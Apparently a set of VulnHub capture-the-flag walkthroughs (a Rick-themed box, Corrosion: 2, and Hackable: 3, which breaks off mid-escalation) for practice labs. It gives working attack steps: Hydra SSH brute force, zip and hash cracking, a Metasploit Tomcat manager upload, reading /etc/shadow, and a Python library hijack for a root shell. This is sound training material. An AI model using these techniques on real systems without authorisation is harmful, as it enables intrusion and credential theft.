Back at the target VM, inside ‘RickSanchez’ directory there is a subdirectory named “RICK\_SAFE” which was mentioned in the previous screenshot. Inside this, there is an executable file named “safe”. I downloaded this file into the main machine kali.

{% code lineNumbers="true" %}

```bash
cd RickSanchez
ls
cd RICK_SAFE
ls
download safe .
```

{% endcode %}

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FBHsj1fMzLRKQh9Dr703l%2Fimage.png?alt=media&amp;token=51274e4d-7ba0-4e64-b9bc-7e3b8dc0828d" alt=""><figcaption></figcaption></figure>

After providing all permissions to the file ‘safe’ when executed by providing the string given with the previous flag, it displayed our fifth flag. Inside it there are clues for Ricks’s password too.

{% code lineNumbers="true" %}

```bash
chmod 777 safe
./safe
./safe 131333
```

{% endcode %}

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2Fm7BUQQauM0ApefRc0xk5%2Fimage.png?alt=media&amp;token=9ef5e5ff-e968-410f-b0da-a908fe9209d0" alt=""><figcaption></figcaption></figure>

As the next password contains 1 uppercase character, 1 digit followed by one of the words in the name of the old band of Rick Sanchez. So, I had to do some web surfing to find out the band’s name, it was called ‘the flesh curtains ‘. Next, we used crunch to create two different format dictionaries and saved both of them in dict.txt.

{% code lineNumbers="true" %}

```bash
crunch 10 10 -t ,%Curtains -O >> dict.txt
crunch 7 7 -t ,%Flesh -O >> dict.txt
```

{% endcode %}

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FPgxyWodWeljuiRCSgnMy%2Fimage.png?alt=media&amp;token=1a8f998d-ec28-465a-af17-9b58ffb2a773" alt=""><figcaption></figcaption></figure>

It was time to use Hydra which tried to login the service using every possible combination of users and passwords provided in the dict.txt.

```bash
hydra -l RickSanchez -P dict.txt 192.168.1.101 ssh  -s  22222
```

Great! we found a user/password pair.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2Fx49Wtbx6gGrjfcEVwEp3%2Fimage.png?alt=media&amp;token=0a2c6099-3aa8-48c2-b483-565dd91380e1" alt=""><figcaption></figcaption></figure>

### **Privilege Escalation**

Then I logged into ssh using recently acquired credentials. I reminded myself of the message in the last flag that “sudo is wheely good” so I ran sudo -l to find out his permissions. He had sudo permissions for ALL commands, so I just popped into an interactive root shell. In the root directory, we had our next flag inside FLAG.txt. But in order to get the flag, we had to use ‘more’ instead of ‘cat’.

{% code lineNumbers="true" %}

```bash
ssh RickSanchez@192.168.1.101 -p 22222
sudo -l
sudo su
cd/root
ls
cat FLAG.txt
more FLAG.txt
```

{% endcode %}

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FxaDF4rmyW6aWuzy8K2qZ%2Fimage.png?alt=media&amp;token=c36809a1-42db-4637-962a-731c70b9c2c4" alt=""><figcaption></figcaption></figure>

Now I was a root and  I had 110 points out of 130.Where did I miss 20 points? We still didn’t check out few open ports.

We exploited port 60000 using netcat and it took us to a shell. **ls** showed us **FLAG.txt** and a **cat** displayed the flag.

{% code lineNumbers="true" %}

```bash
nc 192.168.1.101 60000
ls
cat FLAG.txt
```

{% endcode %}

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F8s1thEtI3LeZGN9Zdo1o%2Fimage.png?alt=media&amp;token=554226ee-4c95-47af-88d1-59fe879e25cd" alt=""><figcaption></figcaption></figure>

We opened port 9090 in a web browser and found the last flag. Hence the task is completed.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F0LAvWAOBlKTfbH4eIqU6%2Fimage.png?alt=media&amp;token=978e8e82-926e-45bf-a0c7-2a2125583b04" alt=""><figcaption></figcaption></figure>

**Author**: Eopi Noriko is a passionate Cybersecurity Researcher, contact [Facebook](https://www.facebook.com/Thuong.EoPi/).


# Corrosion: 2 VulnHub WriteUp

Walkthrough for Corrosion 2 in VulnHub

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FRD2N4Dduje8Fg8GmWhUy%2Fimage.png?alt=media&amp;token=a265dedc-a563-4a3c-b40a-f98fc4de6407" alt=""><figcaption><p>Every lab, every wallpaper</p></figcaption></figure>

Proxy Programmer’s Corrosion: 2 is a Vulnhub medium machine.\
This lab is designed for experienced CTF players who want to put their abilities to the test in a variety of situations. So, let’s get started and see how we can split things down into smaller chunks.

### Download

* **Corrosion2.ova** (Size: 5.1 GB)
* **Download (Mirror)**: <https://download.vulnhub.com/corrosion/Corrosion2.ova>

### Pentest Methodology

**Network Scanning**

* netdiscover
* nmap

**Enumeration**

* dirb
* fcrackzip

**Exploitation**

* Metasploit
* /etc/shadow
* john

**Privilege Escalation**

* ssh
* python library hijacking
* root flag

&#x20;**Level: Medium**

### Network Scanning

To begin, we must use the **netdiscover** command to scan the network for the target machine’s IP address.

```shell
netdiscover
```

The victim’s IP address, in this case, is **192.168.1.186**.

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEjKk1onqg5P0J4wEqrg4ux3lc7rb9UtC8vfivCFdfsIWyQXZff-DFJXiAORTaqsqwTmPZx5nrd9hBDaiG3hPTZ8UFT3Oo0RiIRfuOfWgD2BKtHHR0Nq0fhaqvPcvHjkVgcuaxTZ0q2wAxEeFURQo61PqzudWaID_Dqm0hlbX52eIZ8HGqFFGPxoRxSOug=s16000" alt=""><figcaption></figcaption></figure>

We’re going to use **Nmap** to help us move this process along. To see all of the services stated, we need to know which ones are now available.

```shell
nmap -sV 192.168.1.186
```

According to the nmap output, we have:

* An SSH server is available on port 22.
* On port 80, there is an HTTP service (Apache Server).
* On port 8080, a Tomcat server is running on port 8080.

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEjFUCr4h9LxT6BnsA6tAhdUYzdpcVrnUI9dMyHNW65zRm6Odv3JxSeuXttNbWqmF_7wS7PFdHxEd7LJet4JxN_W-1gzH5KvwK_B_l-iy_kPEuy7tdCbx7jj2d3zwAEuGZbHCpC1uyk_tWVxUoDYloT-ssTtryBPvXfFzWJHHfN-N65fZLvmdnLxAySTOw=s16000" alt=""><figcaption></figcaption></figure>

### Enumeration

Let’s begin by looking at the http service on port **80**. There’s nothing strange about that; it’s just an **Apache server page.**

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEj54r-dtA2Td_EreVBny2CnBsqg297VfT88nOhnFmg8CJirwXme8CkHlvtf9Q6mfDTbMAkajh6wNryxyw_eEE6fZTz2rHTC6GOHQ56AnElwXg3auNh8NBw4u7vPpmGpSVx_MstpZgd0WfPykQ0niRWjC7TBGkyyuEw9Z03lW15eJarU_B1iAT74Ikt0cg=s16000" alt=""><figcaption></figcaption></figure>

Next, we looked at the **Tomcat server**, which was listening on port **8080**. It’s a straightforward page with nothing suspicious on it.

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEh3LcjmoRYHLidzX4MvSY4eMlxzhe02gpg_pLtCWnvdQ2B12kObNphP-JASceSs5iQVxle417G3m2XQBJ6gL_wvhxl4_rOI5tRlsgBlvqbxMFYEG87n9UePZtLcuwhlcAOkwPOFpX8gGCBQ7_1f7fk5wv-HVRJBSFWXJumH-YgbHhN0tfzINefS2mzFyg=s16000" alt=""><figcaption></figcaption></figure>

We discovered nothing harmful on websites. So, to continue further in this experiment, we use the **dirb** directory brute force method to find some knowledge. Smash!! We discovered a directory containing a **backup zip file**.

```bash
dirb http://192.168.1.186:8080/ -X .php,.zip
```

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEivYUcRnvTmVMoAefYSQDiTk8ObWNULLNYpj3evT59FuIoO39u2GOqtfpypZ8-jv676-H0X2UxmF7EgkYr3MtNPplBZlwye3F405YGP522yoZPMV0x8462KI5de3jiyiEMLwb5LE-fmhvMc_sq28uA_qki39HqOKIXOofn_eiFBICTC08GFWfSYJQVQlA=s16000" alt=""><figcaption></figcaption></figure>

The **backup zip file** is then downloaded using the **wget** command. Following that, we attempted to study this file, but it was **password protected**.

{% code lineNumbers="true" %}

```shell
wget http://192.168.1.186:8080/backup.zip
unzip backup.zip
```

{% endcode %}

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEgM1XNQw9_EzbADCJTb-wlaBJEoQisGsd3EeAY1cBkKj1i2ajrzdytKfXAruWt_CGAiN5V69FQ86WmEUwrxmxDhIZhwn1X9ky52RWBf2PUa_MvNsnLb_9TExlMPwc-g19QJI6Ized9Hg9DVa_MWHLr2yjWk8xWWWCHDYVH4f6t0alPwsRoQ3-qR3SjJDQ=s16000" alt=""><figcaption></figcaption></figure>

Next, we’ll use the **fcrackzip** utility to crack this password. It is a lightweight, open-source zip file password cracker. The **rockyou** word-list is used for the brute force attack. Boom!! We cracked its password in a matter of seconds **(@administrator\_hi5).**

`fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u backup.zip`

Then we use this password to unzip the **backup zip** file. We attempt to inspect each and every file contained in this backup zip file. We are now inspecting the **tomcat users xml** file.

{% code lineNumbers="true" %}

```shell
unzip backup.zip
cat tomcat-users.xml
```

{% endcode %}

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEi9oeyicwDyWMaMCXtq8RGEi-3zD-Socl4-ycbU3avaccjVA8ORsboGgevbnVkWiGfk8NMoIDJaGIpRbwjJ7z-EmNjqn1kD8gJB1e3C0M8UpKEdNYlkSQRr7gkWHQrk0Ms1BO2Nb0BlfHaws77hoHjEk6jp_2_MxRDffc-EyaLM7oJJ1aUNf9wBDpwB0w=s16000" alt=""><figcaption></figcaption></figure>

Bam!! We discovered user **admin** and password **melehifokivai** credentials.

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEiztI5WuE5M1_Sta3tZ4waTHkdHBo0_OI1dj7bTeRexWODqUoJdjAPSScZzecjTDPV6Ku2cn9ut9fN3WL2z2m3WpU-xebq5qyTgwz_VrW2-L9U5NthHKHVmT-exmHL0iyXK-nwbJ4RDFBt2gLPDiVVAjO8v5xdyl4sQV_c66rTZ_10MplcGLch38Pji7g=s16000" alt=""><figcaption></figcaption></figure>

### Exploitation

Now that we have the credentials, we can begin exploiting them using a **Metasploit**. In these instances, employing a **Tomcat exploit** is the best option. Then give us all the information we need to use it, and we’re ready to go. As you can see, we had a **meterpreter session**.

{% code lineNumbers="true" %}

```shell
use exploit/multi/http/tomcat_mgr_upload
set rhosts 192.168.1.186
set rport 8080
set httpusername admin
set httppassword melehifokivai
exploit
```

{% endcode %}

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEiGj92boUJBX0CVzYS9bromIAyIbcd9DXHHI4d01HBaoxvecun1NG_gPY2nTe6RJxvxGBL2qejkOXnnfTn1jmnymcOSvCjtqZMgCOM9os9qRN4uh5iMMkBg77kzughkaXU9_3U-Z28d1LAwrryfMKlBmpKhmzHoY1-eoO2FXUxAyIyljhFrdCCI7ISkvg=s16000" alt=""><figcaption></figcaption></figure>

We just switched the directory to home. We discover that we have two users in this lab, **Jaye** and **Randy.** We switched to user **jaye.** It has the same password **(melehifokivai)** that we found out earlier.

{% code lineNumbers="true" %}

```shell
cd /home
ls
su jaye
ls
```

{% endcode %}

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEjLEtiMgoOVz41sveSwTcw9xL7noY5ySUHyHSlBraS1-w31TjtdcEyZzes2B2uXc-as0XWzKUG5Axev7J1nLMUwZaa8koA3yV7GbLeskWw-67iunRaR8LctAP8QMU-nJIbbDCr0_0qCKlppcIT2KVWaJ4vSjjscYEvUW_H25ky34IwIj41uP_FRsHxjCg=s16000" alt=""><figcaption></figcaption></figure>

We discovered that this individual has a **look** called the .program that allows us to locate any file. As a result, we use it to locate the **/etc/shadow file**. Boom!! We obtained the **hash values** of all users in this lab.

```shell
./look '' /etc/shadow
```

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEiGjTeUA-Fyk-xVvS2Qql9rYylMJ2p1eIZIGQoFLPa3w5WqxnWajuvmvmcpDC8YiLKaCxCMbUFIm04a0yVRUjz4j0eEvmG9EljhS5yA_OE3iHTESgQXRyup1oXfBN6cIKQiPCpFCk1oLClF6jvQbrFqq6dfT0UJkCgcd5qOdvsyRIwUp0ZmA8QwBiFMcw=s16000" alt=""><figcaption></figcaption></figure>

As you are aware, we already have the password for user Jaye. We copy user **randy’s hash value** and save it in a file called hash.

Using **John,** who is a specialist in this case, we try to crack that hash. In a matter of seconds, we cracked the password **07051986randy.**

```shell
john --wordlist=/usr/share/wordlists/rockyou.txt hash
```

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEiMkuQCR3EMVH468xCy-YLUkoxS79qXoJDul_x_8ztOOx_lRN63aL9tb0p22erD4bjFPFfIuHvLtHKfkREBGJeN3DaxI5J5uHnG_gJJ1OGcueaE8QdN4H3lx4QnNrR73fo3JXPJ4CtBFUDprxT7Q8gWlalTA1myJXtaefyYiv6bjt9SQPqKnyH5NOonJw=s16000" alt=""><figcaption></figcaption></figure>

### Privilege Escalation

Now, we have all of the necessary information to begin privilege escalation. To login via ssh as user **randy,** we use the cracked password **07051986randy.**

```shell
ssh randy@192.168.1.186
```

Then we used the **(sudo -l)** tool to examine this user’s limits. We discovered that it can be abused by **python library hijacking**.

The **randombase64.py** python code can be used to perform this **hijacking**. which imports another file called **base64.**

{% code lineNumbers="true" %}

```shell
sudo -l
cat /home/randy/randombase64.py
```

{% endcode %}

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEiGJlFibtP3Rvm68cwnmhjBuC_ZPfKErWxwLaPX3IpTS0i2rrmAvDOCRkAuasFz6HS7Sv5H0b8TeHq6mMcaIr5NAybVRxmRKh8LYjzX3sYsXUgfcqJ5_qRGhAu5YKLKDAHAg5kdpelVpqgU7KKjq3JV00E3V8sRa63JENSNehirkJxVkq7YePWI85nHoA=s16000" alt=""><figcaption></figcaption></figure>

To obtain base64 file coordinates, we use the **locate** command. In a couple of seconds, we discover its coordinates. We investigated the file’s restrictions. Using this file, we can gain **root access.**

{% code lineNumbers="true" %}

```shell
locate base64
ls -la /usr/lib/python3.8/base64.py
```

{% endcode %}

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEgFMMm8JJSJRUVQJbI1a6sGv641vEY4n2_9nv0MygnQPelYbVgQLIMtsidOL26Js6ezCTVnLUnq4MWmApfRVBpsgXtu-cg4PNnEV04fIbhYlRs7DZ3pDoYp62UUBXQnRtCIcnoXwfS0dwdMSPRufkHZj-9kqlwK2inNAva_heFvzOhvcIVF7t8clgDzQg=s16000" alt=""><figcaption></figcaption></figure>

We made some changes to this **base64 python file** using the nano command. Add this code to get **root access** to the victim’s machine.

```python
import os
os.system ("/bin/bash")
```

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEi-6EwkZ9qHj9FD6Wg8PG1pbJnqtf1aZFLv8dqgEKSRI-rD5EuOl59qYmVEiEVPmqC2hJRnk7vgLbFuOAWeXJrCm_8pMIATGcaOFn1h4llwn_0VrI8BdBfb6z3_FRwRp6qCizRwS3C_-7Ja3oOZFUtOJlowQK39jgzKGpMgt53kvIrAtcwGqcpy97b4Vg=s16000" alt=""><figcaption></figcaption></figure>

We are now coordinating the use of both **Python files.** Boom!! We obtained root access. We immediately changed the directory to **root** and received the **root flag** in a matter of seconds.

{% code lineNumbers="true" %}

```shell
sudo /usr/bin/python3.8 /home/randy/randombase64.py
cd /root
cat root.txt
```

{% endcode %}

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEhBRjkN4kBHQLrByzbtz8vywMGjzDtnFEX9Y-W7TGt1PH4BgX7aWC6MsBcOuY0HInPf5JEBCyIKuCcmNT1QCidFWwVwL4QOyJG-NqXH2JyGzMQcEb3kvSk4Ff0L9U0gJ5U5Lydgb-1FjT-oOZ7aCVeWqqrDiReTUU2IVe-CBxrQyRewoPvXo-EUAqgC1g=s16000" alt=""><figcaption></figcaption></figure>

This was a fantastic lab with a lot of information, especially in the enumeration and privilege escalation areas. It is worthwhile to attempt to gain CTF experience. Hopefully, this walk-through should have taught you something new.


# Hackable: 3 VulnHub WriteUp

Walkthrough for Hackable 3 in VulnHub

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F8DLdjeDodQIuldYy9hJh%2Fimage.png?alt=media&amp;token=993b683b-ee44-497e-b19c-e2b9b237c027" alt=""><figcaption><p>Every lab, every wallpaper</p></figcaption></figure>

This lab is designed for experienced CTF players who want to put their abilities to the test. We used the machine in the way that it was designed. Also, if you haven’t checked the machine or are having problems, you can attempt every approach you know. The key is port knocking, so let’s get started and discover how to split things down into digestible chunks.

### Download

* **hackable3.ova** (Size: 1.6 GB)
* **Download (Mirror)**: <https://download.vulnhub.com/hackable/hackable3.ova>

**Change interface name in**

{% code lineNumbers="true" %}

```bash
nano /etc/netplan/00-installer-config.yaml
nano /etc/dèault/knockd
/etc/init.d/knockd restart
```

{% endcode %}

### Pentesting Methodology

**Network Scanning**

* netdiscover
* nmap

**Enumeration**

* abusing http
* dirb
* wordlist
* port knocking

**Exploitation**

* hydra
* ssh
* user flag
* linpeas

**Privilege Escalation**

* lxd
* root flag

**Level: Medium**

### Network Scanning

To begin with, we must use the **netdiscover** command to scan the network for the IP address of the victim machine.

`netdiscover`

Our IP address is **192.168.1.185.**

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEhVERM4UlvgrikfFqiOYmQ2Z8vmPZ-73pkMQCBy9i1-QOZTAtw7kcVLbzG5x-EFkjAVrvUb1NmlpxbATDh4a4c8yWXs3IbJemu2bA8mpCQa7h_X6nv3BPNBPaRsjUGvPtnmMckC9_POPfDnnloZ_yv4mJBvz8h6h9ygCWb5nXGYXzwqpT0UsPq_UgEpgw=s16000" alt=""><figcaption></figcaption></figure>

To move forward in this process, we are launching **Nmap**. For open port enumeration.

`nmap -sC -sV 192.168.1.185`

&#x20;According to Nmap, we have an SSH server operating on port **22** and an HTTP service (Apache Server) running on port **80**.

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEh7BOL_YWDJOF051U9Nug9s-L59Ic1QK5YcjB5iX7Qkytt9ykvj8rVYILq7c9UZjI1XK30nxoXvkamcNP0ZvCLZQwq-hOhmgeexZAW94nN8dUzVO4HmtxC3Itqo7savKGUpNrAlxMkm3x6bNKL9vuNMaUYd5KmKtSyUNnCkiy7WdOeoQ2PGE8NxBYFLUw=s16000" alt=""><figcaption></figcaption></figure>

### Enumeration

First, we’ll attempt to use HTTP. Let’s look at port **80** and see if anything interesting comes up. We can immediately verify it in the browser because the Apache Server is listening on port 80.

w

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEi211wSF6iWL58biBopenZC8-0IZEaqXGblPKo7gtWQ3y77D2KwmCuCwLrxh8AiYkz7ZhSndIjgJL7JCABakYKKUUuHMK_4kx4s0xCy5_IlIBQ8FbCaw2j0m0s4RGdJw3gWz27scHQF4HFhYJyZ4--W_J4AWuN_SQo5P3uRSL_cTjnglO7OgPz-EDmH3g=s16000" alt=""><figcaption></figcaption></figure>

Nothing in-trusting on the main page. As a result, we examined its source code and discovered some information that will be valuable in this lab.

* We received a link to the **login page.**
* We chose the username **“jubiscleudo.”**
* We have gotten a hint that this lab requires **port knocking.**

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEg5dzsOwH__RbupQ-l5c033EKAS_KlSorzXpRQYECF8Eu_baDuetC0dNVN8i-FkHx5Njequkd9FpqRTWARIhskPJ1ECZnUhTNVepG5p4F5jVZ_HVMkFEp69kUsQ5xn1LKuETe12MLy_Upb07rw-TNhmosHSMiRzofKOMYwUDLtNfqnJZ6sy5iXcKDy9hQ=s16000" alt=""><figcaption></figcaption></figure>

To find out more about this laboratory. To uncover certain hidden directory paths, we execute a **dirb** directory scan.

`dirb http://192.168.1.185/`

Let’s look through a lot of trustworthy directories, so let’s look through them one by one.

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEgfDEzIaFgeGbBYlMfZKye_YNErmR_EsGKAvrjNgteQhZ9HkfxjfiSXnVzgalmE_LAiL2uyjoFbe0-LT_LItng9DnHSkeQVOn1lwKCDWGgsxuKkX6w7wn6gruokYREDdlOvxrnxYaDI8oPsiTTOC8MFvKD7CqxYLSOBJE5O__vTPYSlH9WzHAW6deRoIw=s16000" alt=""><figcaption></figcaption></figure>

So, let’s have a look at the first result **backup directory**. We obtained a **word list file** that might be valuable in the future.

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEgVZr5GcfS-MY8iGAWRKBjXMCkjJdzsUlOly6xYQVwsnGlnpNzxr3H9qbNucRp0TnrcH24edDpHN8MnRD4rDGx0TekOqe6SvCvcEt8HFO_L73m-3Hlrfsirm6mGHgodJMq6kdbquTCas_3HX6ylII__nhO3j8i6h_ZJCTIqSpZRMMfPrlPCXWDggT5tIg=s16000" alt=""><figcaption></figcaption></figure>

As a result, we run the **wget** command to download this word list to our machine.

`wget http://192.168.1.185/backup/wordlist.txt`

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEhLZM499xBUbcE72tbHdXo13bTYS-wE5Zd0gsAIK-8ZCfiIBS26gyQHinfoNxv2h_HKXd7ILA1j9OehSYdyCZKy8SqfsdLEpOkZ7tMbAyKwy8mTma2zPNnuno-ljdlS1YMvUm7Tdags5PAenN-FQOY2GRY4oM4HOaABmZ5gJq-ougO2PyJ7CnlvZhVtag=s16000" alt=""><figcaption></figcaption></figure>

Let’s look at the second config directory; we found a file called **1.txt**. We ran this file through the browser and discovered some essential but mysterious context.

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEj0utZBhOMYO_pXGcaN-_Vjvj3r_qrsqim8JJz4ILThIQFglyv1lCG475WzxQlLN4EAyeuwnuzy4PjQLN63TC4OGcsMOysI8BHLwuB6bIWzvqgoBQuVeiwcRNEUtFYtk3mgkNyx9s-9kNV4BscJQWd6Czins-VsDu7D5T96r8XVKfDFQn-OyR7WGr9xww=s16000" alt=""><figcaption></figcaption></figure>

As a result, we attempt to **decode** this text using the following command.We received our first text of **port knocking** after recovering the initial text (**10000**).

`echo MTAwMDA= | base64 -d`

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEgonhSm44bJZc5fmvbpi7g0RqmAaT9UjwllWkObLO-EALHuV89yRKLUcvcQLbsYJa-HBFm4Lj2nAVgj17ibVlY3gh4gbNn5nSWhr8UxDsF9DI346MFJTiTqJBFRri4noWeSblQlQ_D5oPb6vWtTwTLYZHPvChQz-Ci0HDMIBSS5wcLP5W2qmoiLx-Z8cg=s16000" alt=""><figcaption></figcaption></figure>

When we checked the third one (CSS **directory)**, we got another text file called **2.txt**. where we obtained an enumeration of **brain fucks.**

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEjmFUIY0qp3UIHI8_LU04ORswWN8T1iEFPQAIW0rzjh6K3o5F2DCXwOgZoKIuDP2-51BLV5rCpfR8ygyZpRd_My1sbZPOkfMfb3NBrhjM7BM356R_OqcG9cuzrh8us3BLR2B1i6cnn9OzfU9dolL1U367em0opfsMyKROCPxY8wi4skQJneo9eXpzQLIA=s16000" alt=""><figcaption></figcaption></figure>

So, we checked the brain fuck decoder online and recovered the second context (**4444**) of port knocking activity by providing them with our text.

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEg53JmRn9-a9LhwhtHVjUYE16CsWxDXW3rohNyCX4luBpoSykts6FCjdKqHlAACkDDu5twYYiD8a7OyR4kd3e72Vbdns8xRsBIgmUenLSQq4O52vVr1yc0Nqnlb6nUCKrQPlX-ZxfgoSu8fNvPDO2peI-ay-xbuohs6cFf__SUkSE9PX95QBFX13LxWLA=s16000" alt=""><figcaption></figcaption></figure>

Now we have two port knocking context&#x73;**: 10000** and **4444**. Remember that we obtained a link to a login page earlier? We immediately checked that URL but found nothing interesting. So, we looked at the source code. We found an image called **3.jpg** that might provide some insight into the problem.

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEjUQ73dkIia9EO5R77nxiP9mRfgL9NYzYd0tXdcBhfhKS9YVkE-Ok9TaQ-YHSzkv8YbUiaRQcyBtprc2wAFFnP8fkHAsfuuErceIodB3hMEQlMRIxaaIygncjm4K57foKqH8D0WwIbui1qkT_nqniu6rhcUEnA8WylMzPUzsBEw_G_EvqviuKwvVYb8DQ=s16000" alt=""><figcaption></figcaption></figure>

We looked at that image, but there was nothing unusual about it. We’ll have to think beyond the box.

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEju1fwyTWbGTIQo_nmuPKXadl8_ZvhYbE4FaOVTxAz5CIj_FDRtQw7KlueubQcAKGPlBEuu8DBKzGLKO7VWimOZZM-I3XzuVz4nA7smSAk7AZlnKt3KlxEgq7XkfuSHa8DDSK0scWIzpyjzGCvatlTMxOVcT6_CgztHp1y2Ru0DO5MfNz84f01WaZzL_w=s16000" alt=""><figcaption></figcaption></figure>

It might have something, so we considered **steghide,** which could be useful in certain situations. For our image file, we now provide the steghide tool. Hurray!! We received a top-secret text file.

`steghide extract -sf 3.jpg`

To explore this file, we use the **cat** command. Congratulations!! **65535** is our third context of port knocking.

`cat steganopayload48505.txt`

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEgaW5gIjfhX1cFYtylI_IZle-QWiOcUq0ZjjPaZfIsOfOyi1wXaD7CjMPD79HZvGjaSVQrAq8umJDyyFyaGjWnDt0cdEfB3B4QrUWMBkMvnNiHKndrEvm7WkjY_LxKmpumvoNWQRbg0GVBwjCYVhqtL7o5fPk07bjfFR_RM3CgOZExn9VdKUNGEL7-DVw=s16000" alt=""><figcaption></figcaption></figure>

We’re now ready to perform **port knocking**. We’re good to go if we use this command in conjunction with our context.

`knock 192.168.1.185 10000 4444 65535`

We run a **nmap** scan after port knocking to see what results we get. As you can see, the **ssh** port has been **opened**.

`nmap -sV 192.168.1.185`

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEj4XJ8il2EhcF72wFhFketOyAtyYJDbwGmqFUyR-5wPOH3b4qu2f7W0XDWYvm_cKHxElmiz2qXLtLiUaj1eurO6B6RH7ylPby9gfRz9eAkdnshBsNjQ_XW38_i8uN_9UvjpCiEJVRH366AJVxd8P4_Z-3B3Da_sqwJ5KflFSgOxUAVbjdnS-aPfX_p0eg=s16000" alt=""><figcaption></figcaption></figure>

### Exploitation

Now we’re ready to attempt exploitation using the information we gained from previous outcomes, including a user name gained from source code. Let’s try a brute force attack with the word list we stored for later.

Let’s use the **hydra** tool to begin a brute force attack. Bingo!! We have a username (**jubiscleudo**) and a password (**onlymy**).

```bash
hydra -l jubiscleudo -P wordlist.txt 192.168.1.185 ssh
```

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEgRiTvTej74I9DIgtAF81tYZ5f0SrrJgAerLXU4-SWzKPsuhoEW6-cqVdlHslGjRppt9DHGD_Mpkr1IfYs969Vw8eIdZ4PrmGvE3thomXDeWWh2KXYrbN5vDb4-y70C09ZVDjQPcztgrTvYi1NoKzRosqeJm-X6fIoBfmG1OsaA4hcwUzhvCbdAyRwk3w=s16000" alt=""><figcaption></figcaption></figure>

Now let’s use the credentials we received from the brute-force attack to log into **ssh**. Hurray!! The user **jubiscleudo** was successfully logged in. We instantly examined its id, then used the cat command to reveal the hidden **user flag**.

{% code lineNumbers="true" %}

```bash
ssh jubiscleudo@192.168.1.185
id
ls -la
cat .user.txt
```

{% endcode %}

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEjJw9wksN1n69ofidQ1f6ZtZz-Is2sGg0r5x7pl4hJxHTFFGm-vK7VCFZapsY-u7LhoCHeVqvUMMCq37SVk3zF0dw88qwZ76ZhqUDJjnqjBorSmdC8bqqtKBj00_gf77W_qPkg47icXFM3zc_zlwtgnIvixTh3Ysk8fDNtxfTptLWtxMfsLUZxpgkom4w=s16000" alt=""><figcaption></figcaption></figure>

After all of this, we require another clue in order to get further into this machine. As a result, we employ the linpeas script to uncover some more buried data. More information about this script may be found [**here.**](https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS)

In a matter of seconds, we received another set of credentials for the user hackable\_3 in a matter of seconds.

<figure><img src="https://blogger.googleusercontent.com/img/a/AVvXsEifJn7QfUAcZXSACxZtg1gVsm_B6IiaMPZss-b7Leo8112EzO1WqbzMpF4CFozCotd9Wecb6SWoxNHasfvsqMnf3_yIW2s1uWfipdhLV-GQTP5cokireDqBKEJ9MzZ264tAA-Jpy5f3WME4bX5r8UxD7FltEYG5rJ5JVrb2bVjTRqhq6C4CgO6QPKFVSA=s16000" alt=""><figcaption></figcaption></figure>

### Privilege Escalation

Let’s get this party started by changing the user to **hackable\_3**. Then, after checking its user id, we discovered that it was potentially vulnerable to **lxd**. As a result, we can use **lxd privilege escalation** to gain **root access**.

```bash
su hackable_3
id
```

